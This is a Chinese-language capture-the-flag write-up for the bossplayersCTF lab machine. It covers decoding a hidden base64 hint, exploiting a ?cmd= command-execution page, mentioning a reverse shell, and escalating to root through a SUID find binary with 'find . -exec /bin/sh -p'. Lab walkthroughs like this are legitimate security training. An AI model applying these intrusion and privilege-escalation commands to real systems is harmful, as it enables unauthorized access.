渗透靶机bossplayersCTF

信息收集



确定靶机ip地址(前面就确定了,这里省略)和开放的服务

漏洞挖掘

可见开放了ssh和http,访问http看看,前端代码查看得到

<!--WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK-->

三次base64解密得到的:workinginprogress.php

访问看看



发现提示信息,可能存在命令执行,尝试?cmd=pwd

确实有命令执行

漏洞利用







直接反弹shell

提权

python模块得到标准格式:python -c 'import pty;pty.spawn("/bin/bash")'

查找suid权限的可执行文件

find / -perm -u=s -type f 2>/dev/null

发现find有这个权限,直接提权

find . -exec /bin/sh -p \; -quit



后渗透

然后到/root目录,发现robots.txt,将其内容base64解码,通关

注意

本文章内容仅限于交流学习,不可利用其中的方法进行非法行为,否则后果自负!!!

作者:寒江寻影

本文版权归作者和博客园共有,欢迎转载,但未经作者同意必须在文章页面给出原文链接,否则保留追究法律责任的权利。

浙公网安备 33010602011771号

浙公网安备 33010602011771号